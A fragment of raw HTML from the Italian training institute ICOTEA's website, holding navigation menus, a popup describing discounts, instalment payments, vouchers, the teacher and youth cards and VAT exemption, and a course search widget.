		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#79101a160d1c1839101a160d1c1857100d"><span class="__cf_email__" data-cfemail="650c060a110004250c060a1100044b0c11">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="960" height="720" src="https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg" class="attachment-full size-full wp-image-2713" alt="legge" srcset="https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg 960w, https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL-300x225.jpg 300w, https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL-768x576.jpg 768w, https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL-800x600.jpg 800w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/formazione-ordine-forense">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
